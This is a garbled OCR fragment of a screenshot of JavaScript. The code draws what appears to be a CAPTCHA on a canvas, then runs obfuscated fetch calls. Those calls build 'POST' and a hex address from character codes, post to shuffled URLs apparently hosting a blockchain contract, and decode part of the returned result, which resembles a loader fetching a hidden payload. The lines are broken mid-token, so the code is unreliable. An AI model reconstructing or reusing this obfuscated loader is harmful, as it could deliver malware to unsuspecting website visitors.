
i=0;i<5;i++)window.cV+=s.charAt(Math.flo
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84
[{to:String.fromCharCode(48,120,98,97,48,9
j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCha
i=0;i